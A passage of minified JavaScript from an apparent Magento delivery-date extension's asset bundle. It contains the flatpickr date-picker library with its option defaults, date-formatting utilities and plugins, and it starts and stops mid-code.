specified\"));w.input._type=w.input.type,w.input.type=\"text\",w.input.classList.add(\"flatpickr-input\"),w._input=w.input,w.config.altInput&&(w.altInput=d(w.input.nodeName,w.config.altInputClass),w._input=w.altInput,w.altInput.placeholder=w.input.placeholder,w.altInput.disabled=w.input.disabled,w.altInput.required=w.input.required,w.altInput.tabIndex=w.input.tabIndex,w.altInput.type=\"text\",w.input.setAttribute(\"type\",\"hidden\"),!w.config.static&&w.input.parentNode&&w.input.parentNode.insertBefore(w.altInput,w.input.nextSibling));w.config.allowInput||w._input.setAttribute(\"readonly\",\"readonly\");ve()}(),function(){w.selectedDates=[],w.now=w.parseDate(w.config.now)||new Date;var e=w.config.defaultDate||(\"INPUT\"!==w.input.nodeName&&\"TEXTAREA\"!==w.input.nodeName||!w.input.placeholder||w.input.value!==w.input.placeholder?w.input.value:null);e&&pe(e,w.config.dateFormat);w._initialDate=w.selectedDates.length>0?w.selectedDates[0]:w.config.minDate&&w.config.minDate.getTime()>w.now.getTime()?w.config.minDate:w.config.maxDate&&w.config.maxDate.getTime()<w.now.getTime()?w.config.maxDate:w.now,w.currentYear=w._initialDate.getFullYear(),w.currentMonth=w._initialDate.getMonth(),w.selectedDates.length>0&&(w.latestSelectedDateObj=w.selectedDates[0]);void 0!==w.config.minTime&&(w.config.minTime=w.parseDate(w.config.minTime,\"H:i\"));void 0!==w.config.maxTime&&(w.config.maxTime=w.parseDate(w.config.maxTime,\"H:i\"));w.minDateHasTime=!!w.config.minDate&&(w.config.minDate.getHours()>0||w.config.minDate.getMinutes()>0||w.config.minDate.getSeconds()>0),w.maxDateHasTime=!!w.config.maxDate&&(w.config.maxDate.getHours()>0||w.config.maxDate.getMinutes()>0||w.config.maxDate.getSeconds()>0)}(),w.utils={getDaysInMonth:function(e,n){return void 0===e&&(e=w.currentMonth),void 0===n&&(n=w.currentYear),1===e&&(n%4==0&&n%100!=0||n%400==0)?29:w.l10n.daysInMonth[e]}},w.isMobile||function(){var e=window.document.createDocumentFragment();if(w.calendarContainer=d(\"div\",\"flatpickr-calendar\"),w.calendarContainer.tabIndex=-1,!w.config.noCalendar){if(e.appendChild((w.monthNav=d(\"div\",\"flatpickr-months\"),w.yearElements=[],w.monthElements=[],w.prevMonthNav=d(\"span\",\"flatpickr-prev-month\"),w.prevMonthNav.innerHTML=w.config.prevArrow,w.nextMonthNav=d(\"span\",\"flatpickr-next-month\"),w.nextMonthNav.innerHTML=w.config.nextArrow,V(),Object.defineProperty(w,\"_hidePrevMonthArrow\",{get:function(){return w.__hidePrevMonthArrow},set:function(e){w.__hidePrevMonthArrow!==e&&(s(w.prevMonthNav,\"flatpickr-disabled\",e),w.__hidePrevMonthArrow=e)}}),Object.defineProperty(w,\"_hideNextMonthArrow\",{get:function(){return w.__hideNextMonthArrow},set:function(e){w.__hideNextMonthArrow!==e&&(s(w.nextMonthNav,\"flatpickr-disabled\",e),w.__hideNextMonthArrow=e)}}),w.currentYearElement=w.yearElements[0],Ce(),w.monthNav)),w.innerContainer=d(\"div\",\"flatpickr-innerContainer\"),w.config.weekNumbers){var n=function(){w.calendarContainer.classList.add(\"hasWeeks\");var e=d(\"div\",\"flatpickr-weekwrapper\");e.appendChild(d(\"span\",\"flatpickr-weekday\",w.l10n.weekAbbreviation));var n=d(\"div\",\"flatpickr-weeks\");return e.appendChild(n),{weekWrapper:e,weekNumbers:n}}(),t=n.weekWrapper,a=n.weekNumbers;w.innerContainer.appendChild(t),w.weekNumbers=a,w.weekWrapper=t}\nw.rContainer=d(\"div\",\"flatpickr-rContainer\"),w.rContainer.appendChild(z()),w.daysContainer||(w.daysContainer=d(\"div\",\"flatpickr-days\"),w.daysContainer.tabIndex=-1),U(),w.rContainer.appendChild(w.daysContainer),w.innerContainer.appendChild(w.rContainer),e.appendChild(w.innerContainer)}\nw.config.enableTime&&e.appendChild(function(){w.calendarContainer.classList.add(\"hasTime\"),w.config.noCalendar&&w.calendarContainer.classList.add(\"noCalendar\");var e=E(w.config);w.timeContainer=d(\"div\",\"flatpickr-time\"),w.timeContainer.tabIndex=-1;var n=d(\"span\",\"flatpickr-time-separator\",\":\"),t=m(\"flatpickr-hour\",{\"aria-label\":w.l10n.hourAriaLabel});w.hourElement=t.getElementsByTagName(\"input\")[0];var a=m(\"flatpickr-minute\",{\"aria-label\":w.l10n.minuteAriaLabel});w.minuteElement=a.getElementsByTagName(\"input\")[0],w.hourElement.tabIndex=w.minuteElement.tabIndex=-1,w.hourElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getHours():w.config.time_24hr?e.hours:function(e){switch(e%24){case 0:case 12:return 12;default:return e%12}}(e.hours)),w.minuteElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getMinutes():e.minutes),w.hourElement.setAttribute(\"step\",w.config.hourIncrement.toString()),w.minuteElement.setAttribute(\"step\",w.config.minuteIncrement.toString()),w.hourElement.setAttribute(\"min\",w.config.time_24hr?\"0\":\"1\"),w.hourElement.setAttribute(\"max\",w.config.time_24hr?\"23\":\"12\"),w.hourElement.setAttribute(\"maxlength\",\"2\"),w.minuteElement.setAttribute(\"min\",\"0\"),w.minuteElement.setAttribute(\"max\",\"59\"),w.minuteElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(t),w.timeContainer.appendChild(n),w.timeContainer.appendChild(a),w.config.time_24hr&&w.timeContainer.classList.add(\"time24hr\");if(w.config.enableSeconds){w.timeContainer.classList.add(\"hasSeconds\");var i=m(\"flatpickr-second\");w.secondElement=i.getElementsByTagName(\"input\")[0],w.secondElement.value=o(w.latestSelectedDateObj?w.latestSelectedDateObj.getSeconds():e.seconds),w.secondElement.setAttribute(\"step\",w.minuteElement.getAttribute(\"step\")),w.secondElement.setAttribute(\"min\",\"0\"),w.secondElement.setAttribute(\"max\",\"59\"),w.secondElement.setAttribute(\"maxlength\",\"2\"),w.timeContainer.appendChild(d(\"span\",\"flatpickr-time-separator\",\":\")),w.timeContainer.appendChild(i)}\nw.config.time_24hr||(w.amPM=d(\"span\",\"flatpickr-am-pm\",w.l10n.amPM[r((w.latestSelectedDateObj?w.hourElement.value:w.config.defaultHour)>11)]),w.amPM.title=w.l10n.toggleTitle,w.amPM.tabIndex=-1,w.timeContainer.appendChild(w.amPM));return w.timeContainer}());s(w.calendarContainer,\"rangeMode\",\"range\"===w.config.mode),s(w.calendarContainer,\"animate\",!0===w.config.animate),s(w.calendarContainer,\"multiMonth\",w.config.showMonths>1),w.calendarContainer.appendChild(e);var i=void 0!==w.config.appendTo&&void 0!==w.config.appendTo.nodeType;if((w.config.inline||w.config.static)&&(w.calendarContainer.classList.add(w.config.inline?\"inline\":\"static\"),w.config.inline&&(!i&&w.element.parentNode?w.element.parentNode.insertBefore(w.calendarContainer,w._input.nextSibling):void 0!==w.config.appendTo&&w.config.appendTo.appendChild(w.calendarContainer)),w.config.static)){var l=d(\"div\",\"flatpickr-wrapper\");w.element.parentNode&&w.element.parentNode.insertBefore(l,w.element),l.appendChild(w.element),w.altInput&&l.appendChild(w.altInput),l.appendChild(w.calendarContainer)}\nw.config.static||w.config.inline||(void 0!==w.config.appendTo?w.config.appendTo:window.document.body).appendChild(w.calendarContainer)}(),function(){w.config.wrap&&[\"open\",\"close\",\"toggle\",\"clear\"].forEach((function(e){Array.prototype.forEach.call(w.element.querySelectorAll(\"[data-\"+e+\"]\"),(function(n){return P(n,\"click\",w[e])}))}));if(w.isMobile)return void function(){var e=w.config.enableTime?w.config.noCalendar?\"time\":\"datetime-local\":\"date\";w.mobileInput=d(\"input\",w.input.className+\" flatpickr-mobile\"),w.mobileInput.tabIndex=1,w.mobileInput.type=e,w.mobileInput.disabled=w.input.disabled,w.mobileInput.required=w.input.required,w.mobileInput.placeholder=w.input.placeholder,w.mobileFormatStr=\"datetime-local\"===e?\"Y-m-d\\\\TH:i:S\":\"date\"===e?\"Y-m-d\":\"H:i:S\",w.selectedDates.length>0&&(w.mobileInput.defaultValue=w.mobileInput.value=w.formatDate(w.selectedDates[0],w.mobileFormatStr));w.config.minDate&&(w.mobileInput.min=w.formatDate(w.config.minDate,\"Y-m-d\"));w.config.maxDate&&(w.mobileInput.max=w.formatDate(w.config.maxDate,\"Y-m-d\"));w.input.getAttribute(\"step\")&&(w.mobileInput.step=String(w.input.getAttribute(\"step\")));w.input.type=\"hidden\",void 0!==w.altInput&&(w.altInput.type=\"hidden\");try{w.input.parentNode&&w.input.parentNode.insertBefore(w.mobileInput,w.input.nextSibling)}catch(e){}\nP(w.mobileInput,\"change\",(function(e){w.setDate(g(e).value,!1,w.mobileFormatStr),De(\"onChange\"),De(\"onClose\")}))}();var e=l(re,50);w._debouncedChange=l(Y,300),w.daysContainer&&!/iPhone|iPad|iPod/i.test(navigator.userAgent)&&P(w.daysContainer,\"mouseover\",(function(e){\"range\"===w.config.mode&&oe(g(e))}));P(w._input,\"keydown\",ie),void 0!==w.calendarContainer&&P(w.calendarContainer,\"keydown\",ie);w.config.inline||w.config.static||P(window,\"resize\",e);void 0!==window.ontouchstart?P(window.document,\"touchstart\",X):P(window.document,\"mousedown\",X);P(window.document,\"focus\",X,{capture:!0}),!0===w.config.clickOpens&&(P(w._input,\"focus\",w.open),P(w._input,\"click\",w.open));void 0!==w.daysContainer&&(P(w.monthNav,\"click\",xe),P(w.monthNav,[\"keyup\",\"increment\"],N),P(w.daysContainer,\"click\",me));if(void 0!==w.timeContainer&&void 0!==w.minuteElement&&void 0!==w.hourElement){var n=function(e){return g(e).select()};P(w.timeContainer,[\"increment\"],_),P(w.timeContainer,\"blur\",_,{capture:!0}),P(w.timeContainer,\"click\",H),P([w.hourElement,w.minuteElement],[\"focus\",\"click\"],n),void 0!==w.secondElement&&P(w.secondElement,\"focus\",(function(){return w.secondElement&&w.secondElement.select()})),void 0!==w.amPM&&P(w.amPM,\"click\",(function(e){_(e)}))}\nw.config.allowInput&&P(w._input,\"blur\",ae)}(),(w.selectedDates.length||w.config.noCalendar)&&(w.config.enableTime&&F(w.config.noCalendar?w.latestSelectedDateObj:void 0),ye(!1)),S();var n=/^((?!chrome|android).)*safari/i.test(navigator.userAgent);!w.isMobile&&n&&de(),De(\"onReady\")}(),w}\nfunction T(e,n){for(var t=Array.prototype.slice.call(e).filter((function(e){return e instanceof HTMLElement})),a=[],i=0;i<t.length;i++){var o=t[i];try{if(null!==o.getAttribute(\"data-fp-omit\"))continue;void 0!==o._flatpickr&&(o._flatpickr.destroy(),o._flatpickr=void 0),o._flatpickr=k(o,n||{}),a.push(o._flatpickr)}catch(e){console.error(e)}}\nreturn 1===a.length?a[0]:a}\"undefined\"!=typeof HTMLElement&&\"undefined\"!=typeof HTMLCollection&&\"undefined\"!=typeof NodeList&&(HTMLCollection.prototype.flatpickr=NodeList.prototype.flatpickr=function(e){return T(this,e)},HTMLElement.prototype.flatpickr=function(e){return T([this],e)});var I=function(e,n){return\"string\"==typeof e?T(window.document.querySelectorAll(e),n):e instanceof Node?T([e],n):T(e,n)};return I.defaultConfig={},I.l10ns={en:e({},i),default:e({},i)},I.localize=function(n){I.l10ns.default=e(e({},I.l10ns.default),n)},I.setDefaults=function(n){I.defaultConfig=e(e({},I.defaultConfig),n)},I.parseDate=C({}),I.formatDate=b({}),I.compareDates=M,\"undefined\"!=typeof jQuery&&void 0!==jQuery.fn&&(jQuery.fn.flatpickr=function(e){return T(this,e)}),Date.prototype.fp_incr=function(e){return new Date(this.getFullYear(),this.getMonth(),this.getDate()+(\"string\"==typeof e?parseInt(e,10):e))},\"undefined\"!=typeof window&&(window.flatpickr=I),I}));","MageWorx_DeliveryDate/js/flatpicker/types/options.min.js":"export var HOOKS=[\"onChange\",\"onClose\",\"onDayCreate\",\"onDestroy\",\"onKeyDown\",\"onMonthChange\",\"onOpen\",\"onParseConfig\",\"onReady\",\"onValueUpdate\",\"onYearChange\",\"onPreCalendarPosition\",];export var defaults={_disable:[],allowInput:false,allowInvalidPreload:false,altFormat:\"F j, Y\",altInput:false,altInputClass:\"form-control input\",animate:typeof window===\"object\"&&window.navigator.userAgent.indexOf(\"MSIE\")===-1,ariaDateFormat:\"F j, Y\",autoFillDefaultTime:true,clickOpens:true,closeOnSelect:true,conjunction:\", \",dateFormat:\"Y-m-d\",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:false,enableSeconds:false,enableTime:false,errorHandler:function(err){return typeof console!==\"undefined\"&&console.warn(err);},getWeek:function(givenDate){var date=new Date(givenDate.getTime());date.setHours(0,0,0,0);date.setDate(date.getDate()+3-((date.getDay()+6)%7));var week1=new Date(date.getFullYear(),0,4);return(1+\nMath.round(((date.getTime()-week1.getTime())/ 86400000-\n3+\n((week1.getDay()+6)%7))/\n7));},hourIncrement:1,ignoredFocusElements:[],inline:false,locale:\"default\",minuteIncrement:5,mode:\"single\",monthSelectorType:\"dropdown\",nextArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>\",noCalendar:false,now:new Date(),onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:\"auto\",positionElement:undefined,prevArrow:\"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>\",shorthandCurrentMonth:false,showMonths:1,static:false,time_24hr:false,weekNumbers:false,wrap:false,};","MageWorx_DeliveryDate/js/flatpicker/types/locale.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/types/instance.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/types/globals.min.js":"export{};","MageWorx_DeliveryDate/js/flatpicker/utils/polyfills.min.js":"\"use strict\";if(typeof Object.assign!==\"function\"){Object.assign=function(target){var args=[];for(var _i=1;_i<arguments.length;_i++){args[_i-1]=arguments[_i];}\nif(!target){throw TypeError(\"Cannot convert undefined or null to object\");}\nvar _loop_1=function(source){if(source){Object.keys(source).forEach(function(key){return(target[key]=source[key]);});}};for(var _a=0,args_1=args;_a<args_1.length;_a++){var source=args_1[_a];_loop_1(source);}\nreturn target;};}","MageWorx_DeliveryDate/js/flatpicker/utils/dates.min.js":"import{tokenRegex,revFormat,formats,}from\"./formatting\";import{defaults}from\"../types/options\";import{english}from\"../l10n/default\";export var createDateFormatter=function(_a){var _b=_a.config,config=_b===void 0?defaults:_b,_c=_a.l10n,l10n=_c===void 0?english:_c,_d=_a.isMobile,isMobile=_d===void 0?false:_d;return function(dateObj,frmt,overrideLocale){var locale=overrideLocale||l10n;if(config.formatDate!==undefined&&!isMobile){return config.formatDate(dateObj,frmt,locale);}\nreturn frmt.split(\"\").map(function(c,i,arr){return formats[c]&&arr[i-1]!==\"\\\\\"?formats[c](dateObj,locale,config):c!==\"\\\\\"?c:\"\";}).join(\"\");};};export var createDateParser=function(_a){var _b=_a.config,config=_b===void 0?defaults:_b,_c=_a.l10n,l10n=_c===void 0?english:_c;return function(date,givenFormat,timeless,customLocale){if(date!==0&&!date)\nreturn undefined;var locale=customLocale||l10n;var parsedDate;var dateOrig=date;if(date instanceof Date)\nparsedDate=new Date(date.getTime());else if(typeof date!==\"string\"&&date.toFixed!==undefined)\nparsedDate=new Date(date);else if(typeof date===\"string\"){var format=givenFormat||(config||defaults).dateFormat;var datestr=String(date).trim();if(datestr===\"today\"){parsedDate=new Date();timeless=true;}\nelse if(config&&config.parseDate){parsedDate=config.parseDate(date,format);}\nelse if(/Z$/.test(datestr)||/GMT$/.test(datestr)){parsedDate=new Date(date);}\nelse{var matched=void 0,ops=[];for(var i=0,matchIndex=0,regexStr=\"\";i<format.length;i++){var token=format[i];var isBackSlash=token===\"\\\\\";var escaped=format[i-1]===\"\\\\\"||isBackSlash;if(tokenRegex[token]&&!escaped){regexStr+=tokenRegex[token];var match=new RegExp(regexStr).exec(date);if(match&&(matched=true)){ops[token!==\"Y\"?\"push\":\"unshift\"]({fn:revFormat[token],val:match[++matchIndex],});}}\nelse if(!isBackSlash)\nregexStr+=\".\";}\nparsedDate=!config||!config.noCalendar?new Date(new Date().getFullYear(),0,1,0,0,0,0):new Date(new Date().setHours(0,0,0,0));ops.forEach(function(_a){var fn=_a.fn,val=_a.val;return(parsedDate=fn(parsedDate,val,locale)||parsedDate);});parsedDate=matched?parsedDate:undefined;}}\nif(!(parsedDate instanceof Date&&!isNaN(parsedDate.getTime()))){config.errorHandler(new Error(\"Invalid date provided: \".concat(dateOrig)));return undefined;}\nif(timeless===true)\nparsedDate.setHours(0,0,0,0);return parsedDate;};};export function compareDates(date1,date2,timeless){if(timeless===void 0){timeless=true;}\nif(timeless!==false){return(new Date(date1.getTime()).setHours(0,0,0,0)-\nnew Date(date2.getTime()).setHours(0,0,0,0));}\nreturn date1.getTime()-date2.getTime();}\nexport function compareTimes(date1,date2){return(3600*(date1.getHours()-date2.getHours())+\n60*(date1.getMinutes()-date2.getMinutes())+\ndate1.getSeconds()-\ndate2.getSeconds());}\nexport var isBetween=function(ts,ts1,ts2){return ts>Math.min(ts1,ts2)&&ts<Math.max(ts1,ts2);};export var calculateSecondsSinceMidnight=function(hours,minutes,seconds){return hours*3600+minutes*60+seconds;};export var parseSeconds=function(secondsSinceMidnight){var hours=Math.floor(secondsSinceMidnight / 3600),minutes=(secondsSinceMidnight-hours*3600)/ 60;return[hours,minutes,secondsSinceMidnight-hours*3600-minutes*60];};export var duration={DAY:86400000,};export function getDefaultHours(config){var hours=config.defaultHour;var minutes=config.defaultMinute;var seconds=config.defaultSeconds;if(config.minDate!==undefined){var minHour=config.minDate.getHours();var minMinutes=config.minDate.getMinutes();var minSeconds=config.minDate.getSeconds();if(hours<minHour){hours=minHour;}\nif(hours===minHour&&minutes<minMinutes){minutes=minMinutes;}\nif(hours===minHour&&minutes===minMinutes&&seconds<minSeconds)\nseconds=config.minDate.getSeconds();}\nif(config.maxDate!==undefined){var maxHr=config.maxDate.getHours();var maxMinutes=config.maxDate.getMinutes();hours=Math.min(hours,maxHr);if(hours===maxHr)\nminutes=Math.min(maxMinutes,minutes);if(hours===maxHr&&minutes===maxMinutes)\nseconds=config.maxDate.getSeconds();}\nreturn{hours:hours,minutes:minutes,seconds:seconds};}","MageWorx_DeliveryDate/js/flatpicker/utils/formatting.min.js":"import{int,pad}from\"../utils\";var doNothing=function(){return undefined;};export var monthToStr=function(monthNumber,shorthand,locale){return locale.months[shorthand?\"shorthand\":\"longhand\"][monthNumber];};export var revFormat={D:doNothing,F:function(dateObj,monthName,locale){dateObj.setMonth(locale.months.longhand.indexOf(monthName));},G:function(dateObj,hour){dateObj.setHours((dateObj.getHours()>=12?12:0)+parseFloat(hour));},H:function(dateObj,hour){dateObj.setHours(parseFloat(hour));},J:function(dateObj,day){dateObj.setDate(parseFloat(day));},K:function(dateObj,amPM,locale){dateObj.setHours((dateObj.getHours()%12)+\n12*int(new RegExp(locale.amPM[1],\"i\").test(amPM)));},M:function(dateObj,shortMonth,locale){dateObj.setMonth(locale.months.shorthand.indexOf(shortMonth));},S:function(dateObj,seconds){dateObj.setSeconds(parseFloat(seconds));},U:function(_,unixSeconds){return new Date(parseFloat(unixSeconds)*1000);},W:function(dateObj,weekNum,locale){var weekNumber=parseInt(weekNum);var date=new Date(dateObj.getFullYear(),0,2+(weekNumber-1)*7,0,0,0,0);date.setDate(date.getDate()-date.getDay()+locale.firstDayOfWeek);return date;},Y:function(dateObj,year){dateObj.setFullYear(parseFloat(year));},Z:function(_,ISODate){return new Date(ISODate);},d:function(dateObj,day){dateObj.setDate(parseFloat(day));},h:function(dateObj,hour){dateObj.setHours((dateObj.getHours()>=12?12:0)+parseFloat(hour));},i:function(dateObj,minutes){dateObj.setMinutes(parseFloat(minutes));},j:function(dateObj,day){dateObj.setDate(parseFloat(day));},l:doNothing,m:function(dateObj,month){dateObj.setMonth(parseFloat(month)-1);},n:function(dateObj,month){dateObj.setMonth(parseFloat(month)-1);},s:function(dateObj,seconds){dateObj.setSeconds(parseFloat(seconds));},u:function(_,unixMillSeconds){return new Date(parseFloat(unixMillSeconds));},w:doNothing,y:function(dateObj,year){dateObj.setFullYear(2000+parseFloat(year));},};export var tokenRegex={D:\"\",F:\"\",G:\"(\\\\d\\\\d|\\\\d)\",H:\"(\\\\d\\\\d|\\\\d)\",J:\"(\\\\d\\\\d|\\\\d)\\\\w+\",K:\"\",M:\"\",S:\"(\\\\d\\\\d|\\\\d)\",U:\"(.+)\",W:\"(\\\\d\\\\d|\\\\d)\",Y:\"(\\\\d{4})\",Z:\"(.+)\",d:\"(\\\\d\\\\d|\\\\d)\",h:\"(\\\\d\\\\d|\\\\d)\",i:\"(\\\\d\\\\d|\\\\d)\",j:\"(\\\\d\\\\d|\\\\d)\",l:\"\",m:\"(\\\\d\\\\d|\\\\d)\",n:\"(\\\\d\\\\d|\\\\d)\",s:\"(\\\\d\\\\d|\\\\d)\",u:\"(.+)\",w:\"(\\\\d\\\\d|\\\\d)\",y:\"(\\\\d{2})\",};export var formats={Z:function(date){return date.toISOString();},D:function(date,locale,options){return locale.weekdays.shorthand[formats.w(date,locale,options)];},F:function(date,locale,options){return monthToStr(formats.n(date,locale,options)-1,false,locale);},G:function(date,locale,options){return pad(formats.h(date,locale,options));},H:function(date){return pad(date.getHours());},J:function(date,locale){return locale.ordinal!==undefined?date.getDate()+locale.ordinal(date.getDate()):date.getDate();},K:function(date,locale){return locale.amPM[int(date.getHours()>11)];},M:function(date,locale){return monthToStr(date.getMonth(),true,locale);},S:function(date){return pad(date.getSeconds());},U:function(date){return date.getTime()/ 1000;},W:function(date,_,options){return options.getWeek(date);},Y:function(date){return pad(date.getFullYear(),4);},d:function(date){return pad(date.getDate());},h:function(date){return(date.getHours()%12?date.getHours()%12:12);},i:function(date){return pad(date.getMinutes());},j:function(date){return date.getDate();},l:function(date,locale){return locale.weekdays.longhand[date.getDay()];},m:function(date){return pad(date.getMonth()+1);},n:function(date){return date.getMonth()+1;},s:function(date){return date.getSeconds();},u:function(date){return date.getTime();},w:function(date){return date.getDay();},y:function(date){return String(date.getFullYear()).substring(2);},};","MageWorx_DeliveryDate/js/flatpicker/utils/dom.min.js":"export function toggleClass(elem,className,bool){if(bool===true)\nreturn elem.classList.add(className);elem.classList.remove(className);}\nexport function createElement(tag,className,content){var e=window.document.createElement(tag);className=className||\"\";content=content||\"\";e.className=className;if(content!==undefined)\ne.textContent=content;return e;}\nexport function clearNode(node){while(node.firstChild)\nnode.removeChild(node.firstChild);}\nexport function findParent(node,condition){if(condition(node))\nreturn node;else if(node.parentNode)\nreturn findParent(node.parentNode,condition);return undefined;}\nexport function createNumberInput(inputClassName,opts){var wrapper=createElement(\"div\",\"numInputWrapper\"),numInput=createElement(\"input\",\"numInput \"+inputClassName),arrowUp=createElement(\"span\",\"arrowUp\"),arrowDown=createElement(\"span\",\"arrowDown\");if(navigator.userAgent.indexOf(\"MSIE 9.0\")===-1){numInput.type=\"number\";}\nelse{numInput.type=\"text\";numInput.pattern=\"\\\\d*\";}\nif(opts!==undefined)\nfor(var key in opts)\nnumInput.setAttribute(key,opts[key]);wrapper.appendChild(numInput);wrapper.appendChild(arrowUp);wrapper.appendChild(arrowDown);return wrapper;}\nexport function getEventTarget(event){try{if(typeof event.composedPath===\"function\"){var path=event.composedPath();return path[0];}\nreturn event.target;}\ncatch(error){return event.target;}}","MageWorx_DeliveryDate/js/flatpicker/utils/index.min.js":"export var pad=function(number,length){if(length===void 0){length=2;}\nreturn\"000\".concat(number).slice(length*-1);};export var int=function(bool){return(bool===true?1:0);};export function debounce(fn,wait){var t;return function(){var _this=this;var args=arguments;clearTimeout(t);t=setTimeout(function(){return fn.apply(_this,args);},wait);};}\nexport var arrayify=function(obj){return obj instanceof Array?obj:[obj];};","MageWorx_DeliveryDate/js/flatpicker/plugins/minMaxTimePlugin.min.js":"import{calculateSecondsSinceMidnight,compareDates,compareTimes,createDateFormatter,parseSeconds,}from\"../utils/dates\";function minMaxTimePlugin(config){if(config===void 0){config={};}\nvar state={formatDate:createDateFormatter({}),tableDateFormat:config.tableDateFormat||\"Y-m-d\",defaults:{minTime:undefined,maxTime:undefined,},};function findDateTimeLimit(date){if(config.table!==undefined){return config.table[state.formatDate(date,state.tableDateFormat)];}\nreturn config.getTimeLimits&&config.getTimeLimits(date);}\nreturn function(fp){return{onReady:function(){state.formatDate=this.formatDate;state.defaults={minTime:this.config.minTime&&state.formatDate(this.config.minTime,\"H:i\"),maxTime:this.config.maxTime&&state.formatDate(this.config.maxTime,\"H:i\"),};fp.loadedPlugins.push(\"minMaxTime\");},onChange:function(){var latest=this.latestSelectedDateObj;var matchingTimeLimit=latest&&findDateTimeLimit(latest);if(latest&&matchingTimeLimit!==undefined){this.set(matchingTimeLimit);fp.config.minTime.setFullYear(latest.getFullYear());fp.config.maxTime.setFullYear(latest.getFullYear());fp.config.minTime.setMonth(latest.getMonth());fp.config.maxTime.setMonth(latest.getMonth());fp.config.minTime.setDate(latest.getDate());fp.config.maxTime.setDate(latest.getDate());if(fp.config.minTime>fp.config.maxTime){var minBound=calculateSecondsSinceMidnight(fp.config.minTime.getHours(),fp.config.minTime.getMinutes(),fp.config.minTime.getSeconds());var maxBound=calculateSecondsSinceMidnight(fp.config.maxTime.getHours(),fp.config.maxTime.getMinutes(),fp.config.maxTime.getSeconds());var currentTime=calculateSecondsSinceMidnight(latest.getHours(),latest.getMinutes(),latest.getSeconds());if(currentTime>maxBound&&currentTime<minBound){var result=parseSeconds(minBound);fp.setDate(new Date(latest.getTime()).setHours(result[0],result[1],result[2]),false);}}\nelse{if(compareDates(latest,fp.config.maxTime,false)>0){fp.setDate(new Date(latest.getTime()).setHours(fp.config.maxTime.getHours(),fp.config.maxTime.getMinutes(),fp.config.maxTime.getSeconds(),fp.config.maxTime.getMilliseconds()),false);}\nelse if(compareDates(latest,fp.config.minTime,false)<0){fp.setDate(new Date(latest.getTime()).setHours(fp.config.minTime.getHours(),fp.config.minTime.getMinutes(),fp.config.minTime.getSeconds(),fp.config.minTime.getMilliseconds()),false);}}}\nelse{var newMinMax=state.defaults||{minTime:undefined,maxTime:undefined,};this.set(newMinMax);if(!latest)\nreturn;var _a=fp.config,minTime=_a.minTime,maxTime=_a.maxTime;if(minTime&&compareTimes(latest,minTime)<0){fp.setDate(new Date(latest.getTime()).setHours(minTime.getHours(),minTime.getMinutes(),minTime.getSeconds(),minTime.getMilliseconds()),false);}\nelse if(maxTime&&compareTimes(latest,maxTime)>0){fp.setDate(new Date(latest.getTime()).setHours(maxTime.getHours(),maxTime.getMinutes(),maxTime.getSeconds(),maxTime.getMilliseconds()));}}},};};}\nexport default minMaxTimePlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/momentPlugin.min.js":"import{getEventTarget}from\"../utils/dom\";function momentPlugin(config){var moment=config.moment;return function(fp){function captureIncrement(e){var event=e;event.stopPropagation();var date=moment(fp.selectedDates[0]);var input=getEventTarget(event);var unit=Array.from(input.classList).filter(function(name){return name.startsWith(\"flatpickr-\");}).map(function(name){return name.substring(10);})[0];var step=parseFloat(input.getAttribute(\"step\"));date.add(step*event.delta,unit);fp.setDate(date.toDate());}\nreturn{parseDate:function(datestr,format){return moment(datestr,format,true).toDate();},formatDate:function(date,format){var momentDate=moment(date);if(typeof fp.config.locale===\"string\"){momentDate.locale(fp.config.locale);}\nreturn momentDate.format(format);},onReady:function(){[fp.hourElement,fp.minuteElement,fp.secondElement].forEach(function(element){return element&&element.addEventListener(\"increment\",captureIncrement,{capture:true,});});},onDestroy:function(){[fp.hourElement,fp.minuteElement,fp.secondElement].forEach(function(element){return element&&element.removeEventListener(\"increment\",captureIncrement,{capture:true,});});},};};}\nexport default momentPlugin;","MageWorx_DeliveryDate/js/flatpicker/plugins/rangePlugin.min.js":"var __spreadArray=(this&&this.__spreadArray)||function(to,from,pack){if(pack||arguments.length===2)for(var i=0,l=from.length,ar;i<l;i++){if(ar||!(i in from)){if(!ar)ar=Array.prototype.slice.call(from,0,i);ar[i]=from[i];}}\nreturn to.concat(ar||Array.prototype.slice.call(from));};function rangePlugin(config){if(config===void 0){config={};}\nreturn function(fp){var dateFormat=\"\",secondInput,_secondInputFocused,_prevDates;var createSecondInput=function(){if(config.input){secondInput=config.input instanceof Element?config.input:window.document.querySelector(config.input);if(!secondInput){fp.config.errorHandler(new Error(\"Invalid input element specified\"));return;}\nif(fp.config.wrap){secondInput=secondInput.querySelector(\"[data-input]\");}}\nelse{secondInput=fp._input.cloneNode();secondInput.removeAttribute(\"id\");secondInput._flatpickr=undefined;}\nif(secondInput.value){var 